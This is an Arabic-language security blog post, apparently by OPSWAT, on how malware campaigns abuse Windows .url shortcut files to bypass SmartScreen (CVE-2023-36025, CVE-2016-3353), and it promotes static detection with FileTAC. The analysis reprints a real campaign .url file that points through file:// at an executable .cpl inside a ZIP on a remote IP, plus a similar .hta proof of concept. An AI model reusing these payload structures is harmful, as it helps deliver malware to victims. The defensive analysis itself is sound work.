نظرًا لأن الهجمات المستندة إلى الملفات أصبحت أكثر نمطية ومراوغة بشكل متزايد، فغالبًا ما تكون أبسط الملفات - وليس أكثرها تعقيدًا - هي التي تبدأ أكثر سلاسل البرمجيات الخبيثة تدميراً. ملف .url هو أحد الأمثلة على ذلك. على الرغم من بساطتها من الناحية الهيكلية، إلا أن ملفات URL يُساء استخدامها بطرق متقدمة بشكل متزايد مما يجعلها ناقل تهديد شائع وغير مقدر بشكل كافٍ.

يركز هذا الجزء الثاني من سلسلتنا المكونة من ثلاثة أجزاء حول إساءة استخدام ملفات عناوين URL على الحيلة التجارية الثابتة - ما الذييدمجه الخصوم في ملفات عناوين URL، وكيف يمكن للمدافعين اكتشاف التهديدات قبل تنفيذها. سنستكشف مؤشرات الاختراق (IOCs)، وهياكل الملفات الشائعة، والأنماط التاريخية لإساءة الاستخدام. يسلط هذا المقال الضوء أيضًا على كيفية مساعدة منصة الفحص العميق الثابتة منOPSWAT وهي منصة فحص عميقة ثابتة، في الكشف عن التهديدات في حالة السكون - قبل أن تنفجر.

ملفات URL في سياقات خبيثة

ظهرت ملفات عناوين URL بشكل متزايد في نشاط حملات التهديدات على مدار العامين الماضيين. وتمثلت الزيادة في النشاط الذي بدأ في أكتوبر من عام 2023، كما أبلغت عنه شركة Proofpoint، في قيام جهات التهديد بتوزيع أولًا فيروس طروادة DarkGate، ثم تبعه لاحقًا فيروس NetSupport RAT على الضحايا.

وفي وقت لاحق، في منتصف يناير/كانون الثاني، لاحظت شركة تريند مايكرو حملة نشطة تروج لنوع من فيروس طروادة لسرقة المعلومات (سارق) يسمى Phemedrone إلى الضحايا. في كل حالة من هذه الحالات، تم استخدام تسلسلات تهديد متعددة المراحل، وقامت الجهات التخريبية بدمج ملفات عناوين URL كمكونات للهجوم.

وكما وثقت المصادر، فإن ملفات عناوين URL الموزعة في هذه الهجمات كان لها غرض محدد. فقد استُخدمت بسبب استغلال الثغرة الأمنية CVE-2023-36025، وهي ثغرة في ويندوز تتيح تجاوز SmartScreen - وهو ما يمثل تهربًا دفاعيًا بسبب تجاوز التحكم الأمني. وباستخدام ملفات عناوين URL مصممة خصيصاً، يمكن للخصوم إطلاق سلسلة من التنزيلات لملفات خبيثة دون إثارة شكوك المستخدمين من خلال تنبيهات تحذيرية حول المحتوى غير الموثوق به.

لفهم ذلك بشكل أكمل، يجب أن نلقي نظرة على مثال ملف اختصار الإنترنت الأساسي:

[اختصار الإنترنت]opswat

كما هو مذكور في الوثائق غير الرسمية، فإن بادئة البروتوكول المستخدمة في قيمة عنوان URL لا تقتصر على http أو https لبادئة بعيدة؛ إذ يمكن تحديد العديد من البروتوكولات المدعومة. للاطلاع على مثال على ذلك، يمكننا إلقاء نظرة على عينة من حملة توزيع Phemedrone الأخيرة: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]المقترح3=19,9

[اختصار الإنترنت]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplأيقونةالفهرس=13مفتاح التشغيل السريع=0 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

يستخدم ملف عنوان URL الخبيث هذا بادئة ملف:// للمسار، وهو أمر ملحوظ ويتعلق بتجاوز التحكم الأمني. دعونا نوضح السمات المهمة لعنوان URL هذا:

- تكون البادئة هي file://، وتشير عادةً إلى إشارة إلى مسار ملف يمكن الوصول إليه محليًا.

- ومع ذلك، فإن المسار المشار إليه موجود على موقع شبكة، وهو عنوان IP بعيد (غير موثوق).

- هدف المسار المشار إليه هو ملف .cpl، أو تطبيق صغير للوحة التحكم، وهو نوع ملف قابل للتنفيذ.

- يقع المسار إلى الملف .cpl في عنوان URL داخل أرشيف ZIP، وهي بنية غير معتادة مدعومة في Windows بحيث يمكن لـ Explorer والمكونات الأخرى استخلاص ملف ZIP كجزء من الدليل.

وبوضعهما معًا، يمكننا أن نرى قيمة تجاوز ميزة الأمان مثل CVE-2023-36025؛ فالقدرة على بدء سلسلة تنفيذ محتوى خبيث من نوع ملف قابل للتنفيذ مباشرةً مثل ملف .cpl (DLL) دون أن تقاطعه عناصر التحكم المزعجة أو تضع علامة عليه للمستخدم، أمر جذاب للجهات الإجرامية.





التحليل الثابت ودور برنامج FileTAC

في حين أن الكثير من السلوك المذكور أعلاه يصبح مرئيًا في وقت التشغيل، فإن العديد من العلامات المنبهة لإساءة الاستخدام - مثل file:// الاستخدام، أو اجتياز الأرشيف، أو تشويش المسار - يمكن اكتشافها عن طريق الفحص الثابت. هذا هو المكان الذي OPSWAT FileTAC يتفوق. FileTAC (فرز الملفات وتحليلها والتحكم فيها) هو حل OPSWATلإجراء فحص عميق متقدم للملفات (DFI) على نطاق واسع، من أي مكان على الشبكة أو مسار البريد الإلكتروني أو عمليات إرسال الملفات يدويًا.

يقوم FileTAC بإجراء تحليل عميق للملفات الثابتة دون تنفيذ، ويكشف

- حالات الشذوذ في البروتوكول والبيانات الوصفية

- استخدام IconFile وWorkDirectory وحقول أخرى للتعتيم أو الحركة الجانبية

- تحليل المحتوى المتكرر (على سبيل المثال، ملفات URL داخل ملفات ZIP أو ISO أو التنسيقات المتداخلة)

- اكتشافات توقيعات يارا للحملات والتقنيات المعروفة

- ترابط IOC باستخدام RetroHunt®، وتطبيق تواقيع جديدة على بيانات الملفات التي تم التقاطها مسبقًا

تسمح هذه الإمكانية للمدافعين بالإبلاغ عن ملفات عناوين URL الخبيثة قبل أن ينقر المستخدمون نقرًا مزدوجًا.





يكشف تحليل عينة ملف مطابقة في FileTAC عن الرؤى التالية، مما يوفر رؤى مفيدة للمحللين الذين يقومون بتحليل الملف:

حالات الاستخدام التاريخية: التسلسل الزمني لتداول عناوين URL المُستخدمة في الأسلحة

تجدر الإشارة أيضًا إلى أن هذا الحيز الهجومي الخاص لا يقتصر بشكل عام على هذه الحملات الأخيرة، ولا على ثغرة تجاوز الميزة الأمنية الأخيرة. إذا نظرنا إلى الوراء عبر الزمن، سنرى فترة زمنية تمتد لعدة سنوات تتضح فيها جوانب مختلفة تتعلق بمساحة الميزات المحيطة بملفات عناوين URL وكيفية استغلال سطح الهجوم ذي الصلة.

CVE-2016-3353 - ثغرة أمنية في ميزة إنترنت إكسبلورر لتجاوز الثغرات الأمنية

منذ عام 2016، ظهرت ثغرة مختلفة أثرت على متصفح إنترنت إكسبلورر وعالجتها مايكروسوفت في MS16-104. لا يتطرق الإرشاد الخاص بالثغرة CVE-2016-3353 إلى تفاصيل مهمة، لكنه يلمح إلى أهمية ملفات URL في سيناريو الاستغلال:

"في سيناريو الهجوم المستند إلى الويب، يمكن للمهاجم استضافة موقع ويب خبيث مصمم لاستغلال تجاوز ميزة الأمان. وبدلاً من ذلك، في سيناريو الهجوم عبر البريد الإلكتروني أو الرسائل الفورية، يمكن للمهاجم أن يرسل إلى المستخدم المستهدف ملف .url مصمم خصيصاً لاستغلال تجاوز الميزة الأمنية."

تم تحليل هذه الثغرة في وقت لاحق من قبل Quarkslab، مما أوضح أن طبيعة هذه الثغرة الأمنية التي تم تجاوزها تتعلق بالتعامل مع ملفات .url وتكريم علامة الويب (MOTW)، مما يضعها في منطقة مألوفة مع إساءة استخدام الميزات والسطوح الأخرى المعرضة لتجاوز علامة الويب ( MOTW ) مثل تنسيقات ملفات الحاويات التي أسيء استخدامها (IMG، ISO، VHD، VHDX، إلخ).

يُظهر إثبات المفهوم من الباحثين أيضًا تشابهًا ملحوظًا مع حالة CVE-2023-36025 الأكثر حداثة:

[{000214A0-0000-0000-C000-000000000046}]المقترح3=19,9[اختصار الإنترنت]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

يشترك ملف عنوان URL أعلاه في كل خاصية من الخصائص التي عددناها سابقًا للعينة المسلحة من نشاط توزيع البرمجيات الخبيثة الأخيرة؛ file:// بادئة، ومضيف بعيد غير موثوق به، وهدف محتوى ملف قابل للتنفيذ، وحتى المسار داخل أرشيف ZIP.

ميزة الكشف الساكن

من خلال التقاط هذه الأنماط الخبيثة في وضع السكون - دون الحاجة إلى تفجير صندوق الرمل - يقلل FileTAC بشكل كبير من وقت الكشف مع توفير

- معالجة أسرع لرسائل البريد الإلكتروني المصابة أو نقاط النهاية المصابة

- فرز أكثر أمانًا للمحتوى المشبوه دون تعريض المحللين أو صناديق الحماية

- البحث بأثر رجعي عبر البيانات التاريخية للأدلة الجنائية ومطاردة التهديدات

الملفات المختصرة والتهديدات الخطيرة

لم تعد ملفات URL من بقايا الماضي الغريبة لنظام Windows — بل أصبحت أدوات حيوية بشكل متزايد أدوات عملية نشر البرامج الضارة، ويستخدمها العديد من وسطاء الوصول الأولي في عالم الجريمة السري. من خلال التلاعب الهيكلي والاستغلال الدقيق لسلوكيات النظام، يستخدم مخترقو الأمن ملفات .url للتحايل على الدفاعات وتحميل الحمولات من المرحلة الثانية.

يعد الفحص الثابت أحد أكثر الطرق فعالية للكشف المبكر عن هذه التهديدات، ويوفر برنامج FileTAC الدقة والعمق والوعي السياقي اللازمين للقيام بذلك.

في الجزء الأول، وضعنا الأساس لفهم ملفات عناوين URL كفئة من القطع الأثرية التي تمكّن من التهديد.

في الجزء الثالث، سننتقل إلى السلوك: استكشاف كيفية عمل ملفات URL في وقت التشغيل، وكيف MetaDefender Sandbox يكشف تأثيرها في العالم الحقيقي من خلال التحليل الديناميكي ومراقبة النظام بالكامل.